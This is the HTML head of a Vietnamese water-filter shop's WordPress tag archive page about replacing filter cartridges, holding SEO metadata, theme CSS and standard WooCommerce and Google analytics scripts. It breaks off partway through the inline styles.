

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loitoan.com/tag/thay-loi-loc-nuoc/
body_size: 23338
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://loitoan.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ thay lõi lọc nước - Lọc nước Bắc Ninh</title>
	<link rel="canonical" href="https://loitoan.com/tag/thay-loi-loc-nuoc/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ thay lõi lọc nước - Lọc nước Bắc Ninh" />
	<meta property="og:url" content="https://loitoan.com/tag/thay-loi-loc-nuoc/" />
	<meta property="og:site_name" content="Lọc nước Bắc Ninh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/","url":"https://loitoan.com/tag/thay-loi-loc-nuoc/","name":"Lưu trữ thay lõi lọc nước - Lọc nước Bắc Ninh","isPartOf":{"@id":"https://loitoan.com/#website"},"primaryImageOfPage":{"@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/#primaryimage"},"image":{"@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/#primaryimage"},"thumbnailUrl":"https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh.jpg","breadcrumb":{"@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/#primaryimage","url":"https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh.jpg","contentUrl":"https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh.jpg","width":1200,"height":625},{"@type":"BreadcrumbList","@id":"https://loitoan.com/tag/thay-loi-loc-nuoc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loitoan.com/"},{"@type":"ListItem","position":2,"name":"thay lõi lọc nước"}]},{"@type":"WebSite","@id":"https://loitoan.com/#website","url":"https://loitoan.com/","name":"Lọc nước Bắc Ninh","description":"Lợi Toán cung cấp giải pháp Lọc nước cho gia đình công trình của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loitoan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lọc nước Bắc Ninh &raquo;" href="https://loitoan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lọc nước Bắc Ninh &raquo; Dòng bình luận" href="https://loitoan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Lọc nước Bắc Ninh &raquo; thay lõi lọc nước" href="https://loitoan.com/tag/thay-loi-loc-nuoc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://loitoan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://loitoan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://loitoan.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://loitoan.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://loitoan.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://loitoan.com/wp-content/themes/loitoan/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://loitoan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://loitoan.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://loitoan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R4RV9FB17L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["loitoan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R4RV9FB17L");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://loitoan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://loitoan.com/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loitoan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://loitoan.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://loitoan.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->

<!-- Mã đoạn Google AdSense được thêm bởi Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2201692221648934&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Kết thúc mã đoạn Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://loitoan.com/wp-content/uploads/2021/11/cropped-fav-100x100.png" sizes="32x32" />
<link rel="icon" href="https://loitoan.com/wp-content/uploads/2021/11/cropped-fav-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loitoan.com/wp-content/uploads/2021/11/cropped-fav-300x300.png" />
<meta name="msapplication-TileImage" content="https://loitoan.com/wp-content/uploads/2021/11/cropped-fav-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #255749;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 59px}#logo img{max-height: 59px}#logo{width:198px;}#logo img{padding:3px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 35px}.transparent .header-main{height: 187px}.transparent #logo img{max-height: 187px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 237px;}.header.show-on-scroll,.stuck .header-main{height:121px!important}.stuck #logo img{max-height: 121px!important}.search-form{ width: 18%;}.header-bottom {background-color: #255749}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 22px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 45px }@media (max-width: 549px) {.header-main{height: 44px}#logo img{max-height: 44px}}.nav-dropdown{font-size:88%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(26,76,62,0.84);}.nav .nav-dropdown{background-color: rgba(26,76,62,0.84)}.header-top{background-color:#1a4c3e!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #255749;}/* Color !important */[data-text-color="primary"]{color: #255749!important;}/* Background Color */[data-text-bg="primary"]{background-color: #255749;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #255749;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #255749}.nav-tabs > li.active > a{border-top-color: #255749}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #255749 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #255749 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #255749;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d9202a; }[data-text-bg="secondary"]{background-color: #d9202a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d9202a}/* Color !important */[data-text-color="secondary"]{color: #d9202a!important;}/* Border 